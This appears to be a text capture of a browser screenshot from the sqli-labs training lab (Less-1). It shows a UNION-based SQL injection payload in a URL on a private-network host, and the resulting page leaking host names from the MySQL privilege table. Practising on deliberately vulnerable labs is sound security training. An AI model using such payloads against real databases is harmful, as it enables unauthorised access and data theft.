 Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- String
192.168.80.225/sqli-labs/Less-1/?id=1' union SELECT 1,2,group_concat(Host) from mysql.db limit 1,1--+
thuctap Web
Welcome Dhakkan
Your Login name:2
Your Password:*,192.168.80.225,192.168.80.225,ip,localhost
SQLI DUMB SERIES-